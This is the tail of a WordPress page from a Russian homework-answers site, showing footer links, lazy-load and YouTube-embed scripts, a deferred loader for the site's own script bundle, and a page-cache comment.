href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"b1a2c92eba"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-30 03:16:48 by W3 Total Cache
-->